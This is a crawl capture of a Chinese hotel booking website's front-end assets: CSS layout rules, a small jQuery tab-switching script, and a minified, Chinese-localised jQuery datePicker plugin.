.seamian ul { width:850px; margin:10px auto; overflow:hidden; padding-bottom:10px; border-bottom:1px solid #e3e3e3;}
.seamian ul li { float:left;}
.seamian ul li.sea_1 { width:185px; height:103px; border:1px solid #e3e3e3;}
.seamian ul li.sea_1 img { width:183px; height:101px; margin:1px ;}
.seamian ul li.sea_2 { width:480px; overflow:hidden; margin-left:20px; display:inline;}
.tab dt { width:450px; height:30px; line-height:30px; font-size:14px; color:#2d1818; background:url(images/line_03.jpg) no-repeat 0 10px;}
.tab dt b { margin-left:15px;}
.tab { width:450px; overflow:hidden; }
.tab dd { float:left; width:150px; line-height:25px; height:25px; margin:5px auto; background:#eaeaea; text-indent:10px;}
.seamian ul li.sea_3 { width:150px; overflow:hidden; text-align:center;}
.seamian ul li.sea_3 a { display:block; margin-top:70px;}
/*预订*/
.pre_main { width:940px; overflow:hidden;}
.pre_main dl { width:940px; margin:15px auto}
.pre_main dl dt { width:940px; height:25px; line-height:25px; background:#eaeaea;}
.pre_main dl dt p { margin-left:50px; font-size:14px; background:url(images/line_1_03.jpg) no-repeat 0 7px;}
.pre_main dl dt p b { margin-left:20px;}
.pre_main dl dd { width:830px; line-height:25px; margin:5px auto}
.pre_main dl dd b span { color:#931b36; margin-right:10px; font-size:16px; line-height:25px;}
.pre_main dl dd p { margin-left:80px; color:#ff6600;}
.pre_main dl dd .textbox { width:550px; height:80px;}
.pre_main dl dd .pre_sub { width:96px; height:26px; background:url(images/pre_sub_03.jpg) no-repeat; border:0; cursor:pointer; display:block; margin:10px auto;}

/*组织架构*/
#fd { background:#ffffff; border:2px solid #b11d1a; overflow:hidden; position:absolute; top:350px; cursor:move; z-index:999; text-align:center;}
#fd a.od {font-size:14px;color: #CC0000;text-decoration: none; margin:10px;}
#fd a.od:hover {color:#FF0000;}
#fd img { margin:0 20px;}
.contentup p { width:80px; height:30px; line-height:30px; margin:0 auto;}
#back { display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://hotel.hbbyb.com/templet/default/js/byb_js.js
body_size: 800
content:

var S = {};

S.Util = {
	chk:function(str){str=$.trim(str);return str!='' && str!=null && typeof str!='undefined'},
	tab:function(tabid){
		var onatv = S.Util.chk(arguments[1]);						//mouseover OR click;
		var clson = S.Util.chk(arguments[2])?arguments[2]:"on";	//tab Activity
		var conid = S.Util.chk(arguments[3])?arguments[3]:tabid+"_con";		//content id
	   	$("#"+tabid).children().each(function(i){
	   		$(this).bind(onatv?"click":"mouseover",function(){
	   			$(this).addClass(clson).siblings().removeClass(clson);
	   			$("#"+conid).children().eq(i).show().siblings().hide();
	   		});        
	   	})  		
	}
};

/*
 * 页面初始化调用
 * */
$(function(){
	S.Util.tab("ser","","hover");
	S.Util.tab("sen","","hover");
	S.Util.tab("sem","","hover");
});




--- FILE ---
content_type: application/javascript
request_url: https://hotel.hbbyb.com/templet/default/js/datepicker.js
body_size: 18585
content:
Date.dayNames=["日","一","二","三","四","五","六"];Date.abbrDayNames=["日","一","二","三","四","五","六"];Date.monthNames=["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"];Date.abbrMonthNames=["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"];Date.firstDayOfWeek=0;Date.format="yyyy-mm-dd";Date.fullYearStart="20";(function(){function b(c,d){if(!Date.prototype[c]){Date.prototype[c]=d}}b("isLeapYear",function(){var c=this.getFullYear();return(c%4==0&&c%100!=0)||c%400==0});b("isWeekend",function(){return this.getDay()==0||this.getDay()==6});b("isWeekDay",function(){return !this.isWeekend()});b("getDaysInMonth",function(){return[31,(this.isLeapYear()?29:28),31,30,31,30,31,31,30,31,30,31][this.getMonth()]});b("getDayName",function(c){return c?Date.abbrDayNames[this.getDay()]:Date.dayNames[this.getDay()]});b("getMonthName",function(c){return c?Date.abbrMonthNames[this.getMonth()]:Date.monthNames[this.getMonth()]});b("getDayOfYear",function(){var c=new Date("1/1/"+this.getFullYear());return Math.floor((this.getTime()-c.getTime())/86400000)});b("getWeekOfYear",function(){return Math.ceil(this.getDayOfYear()/7)});b("setDayOfYear",function(c){this.setMonth(0);this.setDate(c);return this});b("addYears",function(c){this.setFullYear(this.getFullYear()+c);return this});b("addMonths",function(d){var c=this.getDate();this.setMonth(this.getMonth()+d);if(c>this.getDate()){this.addDays(-this.getDate())}return this});b("addDays",function(c){this.setTime(this.getTime()+(c*86400000));return this});b("addHours",function(c){this.setHours(this.getHours()+c);return this});b("addMinutes",function(c){this.setMinutes(this.getMinutes()+c);return this});b("addSeconds",function(c){this.setSeconds(this.getSeconds()+c);return this});b("zeroTime",function(){this.setMilliseconds(0);this.setSeconds(0);this.setMinutes(0);this.setHours(0);return this});b("asString",function(d){var c=d||Date.format;if(c.split("mm").length>1){c=c.split("mmmm").join(this.getMonthName(false)).split("mmm").join(this.getMonthName(true)).split("mm").join(a(this.getMonth()+1))}else{c=c.split("m").join(this.getMonth()+1)}c=c.split("yyyy").join(this.getFullYear()).split("yy").join((this.getFullYear()+"").substring(2)).split("dd").join(a(this.getDate())).split("d").join(this.getDate());return c});Date.fromString=function(t){var n=Date.format;var p=new Date("01/01/1970");if(t==""){return p}t=t.toLowerCase();var m="";var e=[];var c=/(dd?d?|mm?m?|yy?yy?)+([^(m|d|y)])?/g;var k;while((k=c.exec(n))!=null){switch(k[1]){case"d":case"dd":case"m":case"mm":case"yy":case"yyyy":m+="(\\d+\\d?\\d?\\d?)+";e.push(k[1].substr(0,1));break;case"mmm":m+="([a-z]{3})";e.push("M");break}if(k[2]){m+=k[2]}}var l=new RegExp(m);var q=t.match(l);for(var h=0;h<e.length;h++){var o=q[h+1];switch(e[h]){case"d":p.setDate(o);break;case"m":p.setMonth(Number(o)-1);break;case"M":for(var g=0;g<Date.abbrMonthNames.length;g++){if(Date.abbrMonthNames[g].toLowerCase()==o){break}}p.setMonth(g);break;case"y":p.setYear(o);break}}return p};var a=function(c){var d="0"+c;return d.substring(d.length-2)}})();(function(d){d.fn.extend({renderCalendar:function(t){var C=function(i){return document.createElement(i)};t=d.extend({},d.fn.datePicker.defaults,t);if(t.showHeader!=d.dpConst.SHOW_HEADER_NONE){var o=d(C("tr"));for(var x=Date.firstDayOfWeek;x<Date.firstDayOfWeek+7;x++){var h=x%7;var v=Date.dayNames[h];o.append(jQuery(C("th")).attr({scope:"col",abbr:v,title:v,"class":(h==0||h==6?"weekend":"weekday")}).html(t.showHeader==d.dpConst.SHOW_HEADER_SHORT?v.substr(0,1):v))}}var e=d(C("table")).attr({cellspacing:0,cellpadding:0}).addClass("jCalendar").append((t.showHeader!=d.dpConst.SHOW_HEADER_NONE?d(C("thead")).append(o):C("thead")));var f=d(C("tbody"));var z=(new Date()).zeroTime();var B=t.month==undefined?z.getMonth():t.month;var p=t.year||z.getFullYear();var m=new Date(p,B,1);var l=Date.firstDayOfWeek-m.getDay()+1;if(l>1){l-=7}var q=Math.ceil(((-1*l+1)+m.getDaysInMonth())/7);m.addDays(l-1);var A=function(i){return function(){if(t.hoverClass){var r=d(this);if(!t.selectWeek){r.addClass(t.hoverClass)}else{if(i&&!r.is(".disabled")){r.parent().addClass("activeWeekHover")}}}}};var g=function(){if(t.hoverClass){var i=d(this);i.removeClass(t.hoverClass);i.parent().removeClass("activeWeekHover")}};var n=0;while(n++<q){var u=jQuery(C("tr"));var k=t.dpController?m>t.dpController.startDate:false;for(var x=0;x<7;x++){var j=m.getMonth()==B;var y=d(C("td")).text(m.getDate()+"").addClass((j?"current-month ":"other-month ")+(m.isWeekend()?"weekend ":"weekday ")+(j&&m.getTime()==z.getTime()?"today ":"")).data("datePickerDate",m.asString()).hover(A(k),g);u.append(y);if(t.renderCallback){t.renderCallback(y,m,B,p)}m=new Date(m.getFullYear(),m.getMonth(),m.getDate()+1)}f.append(u)}e.append(f);return this.each(function(){d(this).empty().append(e)})},datePicker:function(e){if(!d.event._dpCache){d.event._dpCache=[]}e=d.extend({},d.fn.datePicker.defaults,e);return this.each(function(){var g=d(this);var i=true;if(!this._dpId){this._dpId=d.event.guid++;d.event._dpCache[this._dpId]=new a(this);i=false}if(e.inline){e.createButton=false;e.displayClose=false;e.closeOnSelect=false;g.empty()}var f=d.event._dpCache[this._dpId];f.init(e);if(!i&&e.createButton){f.button=d('<a href="#" class="dp-choose-date" title="'+d.dpText.TEXT_CHOOSE_DATE+'">'+d.dpText.TEXT_CHOOSE_DATE+"</a>").bind("click",function(){g.dpDisplay(this);this.blur();return false});g.after(f.button)}if(!i&&g.is(":text")){g.bind("dateSelected",function(k,j,l){this.value=j.asString()}).bind("change",function(){if(this.value==""){f.clearSelected()}else{var j=Date.fromString(this.value);if(j){f.setSelected(j,true,true)}}});if(e.clickInput){g.bind("click",function(){g.trigger("change");g.dpDisplay()})}var h=Date.fromString(this.value);if(this.value!=""&&h){f.setSelected(h,true,true)}}g.addClass("dp-applied")})},dpSetDisabled:function(e){return b.call(this,"setDisabled",e)},dpSetStartDate:function(e){return b.call(this,"setStartDate",e)},dpSetEndDate:function(e){return b.call(this,"setEndDate",e)},dpGetSelected:function(){var e=c(this[0]);if(e){return e.getSelected()}return null},dpSetSelected:function(i,g,f,h){if(g==undefined){g=true}if(f==undefined){f=true}if(h==undefined){h=true}return b.call(this,"setSelected",Date.fromString(i),g,f,h)},dpSetDisplayedMonth:function(e,f){return b.call(this,"setDisplayedMonth",Number(e),Number(f),true)},dpDisplay:function(f){return b.call(this,"display",f)},dpSetRenderCallback:function(e){return b.call(this,"setRenderCallback",e)},dpSetPosition:function(e,f){return b.call(this,"setPosition",e,f)},dpSetOffset:function(e,f){return b.call(this,"setOffset",e,f)},dpClose:function(){return b.call(this,"_closeCalendar",false,this[0])},_dpDestroy:function(){}});var b=function(h,g,e,j,i){return this.each(function(){var f=c(this);if(f){f[h](g,e,j,i)}})};function a(e){this.ele=e;this.displayedMonth=null;this.displayedYear=null;this.startDate=null;this.endDate=null;this.showYearNavigation=null;this.closeOnSelect=null;this.displayClose=null;this.rememberViewedMonth=null;this.selectMultiple=null;this.numSelectable=null;this.numSelected=null;this.verticalPosition=null;this.horizontalPosition=null;this.verticalOffset=null;this.horizontalOffset=null;this.button=null;this.renderCallback=[];this.selectedDates={};this.inline=null;this.context="#dp-popup";this.settings={}}d.extend(a.prototype,{init:function(e){this.setStartDate(e.startDate);this.setEndDate(e.endDate);this.setDisplayedMonth(Number(e.month),Number(e.year));this.setRenderCallback(e.renderCallback);this.showYearNavigation=e.showYearNavigation;this.closeOnSelect=e.closeOnSelect;this.displayClose=e.displayClose;this.rememberViewedMonth=e.rememberViewedMonth;this.selectMultiple=e.selectMultiple;this.numSelectable=e.selectMultiple?e.numSelectable:1;this.numSelected=0;this.verticalPosition=e.verticalPosition;this.horizontalPosition=e.horizontalPosition;this.hoverClass=e.hoverClass;this.setOffset(e.verticalOffset,e.horizontalOffset);this.inline=e.inline;this.settings=e;if(this.inline){this.context=this.ele;this.display()}},setStartDate:function(e){if(e){this.startDate=Date.fromString(e)}if(!this.startDate){this.startDate=(new Date()).zeroTime()}this.setDisplayedMonth(this.displayedMonth,this.displayedYear)},setEndDate:function(e){if(e){this.endDate=Date.fromString(e)}if(!this.endDate){this.endDate=(new Date("12/31/2999"))}if(this.endDate.getTime()<this.startDate.getTime()){this.endDate=this.startDate}this.setDisplayedMonth(this.displayedMonth,this.displayedYear)},setPosition:function(e,f){this.verticalPosition=e;this.horizontalPosition=f},setOffset:function(e,f){this.verticalOffset=parseInt(e)||0;this.horizontalOffset=parseInt(f)||0},setDisabled:function(e){$e=d(this.ele);$e[e?"addClass":"removeClass"]("dp-disabled");if(this.button){$but=d(this.button);$but[e?"addClass":"removeClass"]("dp-disabled");$but.attr("title",e?"":d.dpText.TEXT_CHOOSE_DATE)}if($e.is(":text")){$e.attr("disabled",e?"disabled":"")}},setDisplayedMonth:function(f,n,j){if(this.startDate==undefined||this.endDate==undefined){return}var i=new Date(this.startDate.getTime());i.setDate(1);var l=new Date(this.endDate.getTime());l.setDate(1);var h;if((!f&&!n)||(isNaN(f)&&isNaN(n))){h=new Date().zeroTime();h.setDate(1)}else{if(isNaN(f)){h=new Date(n,this.displayedMonth,1)}else{if(isNaN(n)){h=new Date(this.displayedYear,f,1)}else{h=new Date(n,f,1)}}}if(h.getTime()<i.getTime()){h=i}else{if(h.getTime()>l.getTime()){h=l}}var g=this.displayedMonth;var k=this.displayedYear;this.displayedMonth=h.getMonth();this.displayedYear=h.getFullYear();if(j&&(this.displayedMonth!=g||this.displayedYear!=k)){this._rerenderCalendar();d(this.ele).trigger("dpMonthChanged",[this.displayedMonth,this.displayedYear])}},setSelected:function(l,e,f,h){if(l<this.startDate||l>this.endDate){return}var g=this.settings;if(g.selectWeek){l=l.addDays(-(l.getDay()-Date.firstDayOfWeek+7)%7);if(l<this.startDate){return}}if(e==this.isSelected(l)){return}if(this.selectMultiple==false){this.clearSelected()}else{if(e&&this.numSelected==this.numSelectable){return}}if(f&&(this.displayedMonth!=l.getMonth()||this.displayedYear!=l.getFullYear())){this.setDisplayedMonth(l.getMonth(),l.getFullYear(),true)}this.selectedDates[l.toString()]=e;this.numSelected+=e?1:-1;var j="td."+(l.getMonth()==this.displayedMonth?"current-month":"other-month");var k;d(j,this.context).each(function(){if(d(this).data("datePickerDate")==l.asString()){k=d(this);if(g.selectWeek){k.parent()[e?"addClass":"removeClass"]("selectedWeek")}k[e?"addClass":"removeClass"]("selected")}});d("td",this.context).not(".selected")[this.selectMultiple&&this.numSelected==this.numSelectable?"addClass":"removeClass"]("unselectable");if(h){var g=this.isSelected(l);$e=d(this.ele);var i=Date.fromString(l.asString());$e.trigger("dateSelected",[i,k,g]);$e.trigger("change")}},isSelected:function(e){return this.selectedDates[e.toString()]},getSelected:function(){var e=[];for(s in this.selectedDates){if(this.selectedDates[s]==true){e.push(Date.parse(s))}}return e},clearSelected:function(){this.selectedDates={};this.numSelected=0;d("td.selected",this.context).removeClass("selected").parent().removeClass("selectedWeek")},display:function(e){if(d(this.ele).is(".dp-disabled")){return}e=e||this.ele;var m=this;var i=d(e);var l=i.offset();var n;var o;var g;var j;if(m.inline){n=d(this.ele);o={id:"calendar-"+this.ele._dpId,"class":"dp-popup dp-popup-inline"};d(".dp-popup",n).remove();j={}}else{n=d("body");o={id:"dp-popup","class":"dp-popup"};j={top:l.top+m.verticalOffset+20,left:l.left+m.horizontalOffset};var k=function(r){var p=r.target;var q=d("#dp-popup")[0];while(true){if(p==q){return true}else{if(p==document){m._closeCalendar();return false}else{p=d(p).parent()[0]}}}};this._checkMouse=k;m._closeCalendar(true);d(document).bind("keydown.datepicker",function(p){if(p.keyCode==27){m._closeCalendar()}})}if(!m.rememberViewedMonth){var h=this.getSelected()[0];if(h){h=new Date(h);this.setDisplayedMonth(h.getMonth(),h.getFullYear(),false)}}n.append(d("<div></div>").attr(o).css(j).append(d("<h2></h2>"),d('<div class="dp-nav-prev"></div>').append(d('<a id="dp-nav-prev-year" href="#" title="'+d.dpText.TEXT_PREV_YEAR+'">&laquo;</a>').bind("click",function(){return m._displayNewMonth.call(m,this,0,-1)}),d('<a id="dp-nav-prev-month" href="#" title="'+d.dpText.TEXT_PREV_MONTH+'">&lt;</a>').bind("click",function(){return m._displayNewMonth.call(m,this,-1,0)})),d('<div class="dp-nav-next"></div>').append(d('<a id="dp-nav-next-year" href="#" title="'+d.dpText.TEXT_NEXT_YEAR+'">&raquo;</a>').bind("click",function(){return m._displayNewMonth.call(m,this,0,1)}),d('<a id="dp-nav-next-month" href="#" title="'+d.dpText.TEXT_NEXT_MONTH+'">&gt;</a>').bind("click",function(){return m._displayNewMonth.call(m,this,1,0)})),d('<div class="dp-calendar"></div>')).bgIframe());var f=this.inline?d(".dp-popup",this.context):d("#dp-popup");if(this.showYearNavigation==false){d("#dp-nav-prev-year, #dp-nav-next-year",m.context).css("display","none")}if(this.displayClose){f.append(d('<a href="#" id="dp-close">'+d.dpText.TEXT_CLOSE+"</a>").bind("click",function(){m._closeCalendar();return false}))}m._renderCalendar();d(this.ele).trigger("dpDisplayed",f);if(!m.inline){if(this.verticalPosition==d.dpConst.POS_BOTTOM){f.css("top",l.top+i.height()-f.height()+m.verticalOffset)}if(this.horizontalPosition==d.dpConst.POS_RIGHT){f.css("left",l.left+i.width()-f.width()+m.horizontalOffset)}d(document).bind("mousedown.datepicker",this._checkMouse)}},setRenderCallback:function(e){if(e==null){return}if(e&&typeof(e)=="function"){e=[e]}this.renderCallback=this.renderCallback.concat(e)},cellRender:function(i,e,g,f){var j=this.dpController;var h=new Date(e.getTime());i.bind("click",function(){var k=d(this);if(!k.is(".disabled")){j.setSelected(h,!k.is(".selected")||!j.selectMultiple,false,true);if(j.closeOnSelect){j._closeCalendar()}if(!d.browser.msie){d(j.ele).trigger("focus",[d.dpConst.DP_INTERNAL_FOCUS])}}});if(j.isSelected(h)){i.addClass("selected");if(j.settings.selectWeek){i.parent().addClass("selectedWeek")}}else{if(j.selectMultiple&&j.numSelected==j.numSelectable){i.addClass("unselectable")}}},_applyRenderCallbacks:function(){var e=this;d("td",this.context).each(function(){for(var f=0;f<e.renderCallback.length;f++){$td=d(this);e.renderCallback[f].apply(this,[$td,Date.fromString($td.data("datePickerDate")),e.displayedMonth,e.displayedYear])}});return},_displayNewMonth:function(f,e,g){if(!d(f).is(".disabled")){this.setDisplayedMonth(this.displayedMonth+e,this.displayedYear+g,true)}f.blur();return false},_rerenderCalendar:function(){this._clearCalendar();this._renderCalendar()},_renderCalendar:function(){d("h2",this.context).html((new Date(this.displayedYear,this.displayedMonth,1)).asString(d.dpText.HEADER_FORMAT));d(".dp-calendar",this.context).renderCalendar(d.extend({},this.settings,{month:this.displayedMonth,year:this.displayedYear,renderCallback:this.cellRender,dpController:this,hoverClass:this.hoverClass}));if(this.displayedYear==this.startDate.getFullYear()&&this.displayedMonth==this.startDate.getMonth()){d("#dp-nav-prev-year",this.context).addClass("disabled");d("#dp-nav-prev-month",this.context).addClass("disabled");d(".dp-calendar td.other-month",this.context).each(function(){var i=d(this);if(Number(i.text())>20){i.addClass("disabled")}});var h=this.startDate.getDate();d(".dp-calendar td.current-month",this.context).each(function(){var i=d(this);if(Number(i.text())<h){i.addClass("disabled")}})}else{d("#dp-nav-prev-year",this.context).removeClass("disabled");d("#dp-nav-prev-month",this.context).removeClass("disabled");var h=this.startDate.getDate();if(h>20){var f=this.startDate.getTime();var g=new Date(f);g.addMonths(1);if(this.displayedYear==g.getFullYear()&&this.displayedMonth==g.getMonth()){d(".dp-calendar td.other-month",this.context).each(function(){var i=d(this);if(Date.fromString(i.data("datePickerDate")).getTime()<f){i.addClass("disabled")}})}}}if(this.displayedYear==this.endDate.getFullYear()&&this.displayedMonth==this.endDate.getMonth()){d("#dp-nav-next-year",this.context).addClass("disabled");d("#dp-nav-next-month",this.context).addClass("disabled");d(".dp-calendar td.other-month",this.context).each(function(){var i=d(this);if(Number(i.text())<14){i.addClass("disabled")}});var h=this.endDate.getDate();d(".dp-calendar td.current-month",this.context).each(function(){var i=d(this);if(Number(i.text())>h){i.addClass("disabled")}})}else{d("#dp-nav-next-year",this.context).removeClass("disabled");d("#dp-nav-next-month",this.context).removeClass("disabled");var h=this.endDate.getDate();if(h<13){var e=new Date(this.endDate.getTime());e.addMonths(-1);if(this.displayedYear==e.getFullYear()&&this.displayedMonth==e.getMonth()){d(".dp-calendar td.other-month",this.context).each(function(){var i=d(this);if(Number(i.text())>h){i.addClass("disabled")}})}}}this._applyRenderCallbacks()},_closeCalendar:function(e,f){if(!f||f==this.ele){d(document).unbind("mousedown.datepicker");d(document).unbind("keydown.datepicker");this._clearCalendar();d("#dp-popup a").unbind();d("#dp-popup").empty().remove();if(!e){d(this.ele).trigger("dpClosed",[this.getSelected()])}}},_clearCalendar:function(){d(".dp-calendar td",this.context).unbind();d(".dp-calendar",this.context).empty()}});d.dpConst={SHOW_HEADER_NONE:0,SHOW_HEADER_SHORT:1,SHOW_HEADER_LONG:2,POS_TOP:0,POS_BOTTOM:1,POS_LEFT:0,POS_RIGHT:1,DP_INTERNAL_FOCUS:"dpInternalFocusTrigger"};d.dpText={TEXT_PREV_YEAR:"上一年",TEXT_PREV_MONTH:"上个月",TEXT_NEXT_YEAR:"下一年",TEXT_NEXT_MONTH:"下个月",TEXT_CLOSE:"关闭",TEXT_CHOOSE_DATE:"",HEADER_FORMAT:"mmmm yyyy"};d.dpVersion="$Id: jquery.datePicker.js 70 2009-04-05 19:25:15Z kelvin.luck $";d.fn.datePicker.defaults={month:undefined,year:undefined,showHeader:d.dpConst.SHOW_HEADER_SHORT,startDate:undefined,endDate:undefined,inline:false,renderCallback:null,createButton:true,showYearNavigation:true,closeOnSelect:true,displayClose:false,selectMultiple:false,numSelectable:Number.MAX_VALUE,clickInput:false,rememberViewedMonth:true,selectWeek:false,verticalPosition:d.dpConst.POS_TOP,horizontalPosition:d.dpConst.POS_LEFT,verticalOffset:0,horizontalOffset:0,hoverClass:"dp-hover"};function c(e){if(e._dpId){return d.event._dpCache[e._dpId]}return false}if(d.fn.bgIframe==undefined){d.fn.bgIframe=function(){return this}}d(window).bind("unload",function(){var f=d.event._dpCache||[];for(var e in f){d(f[e].ele)._dpDestroy()}})})(jQuery);
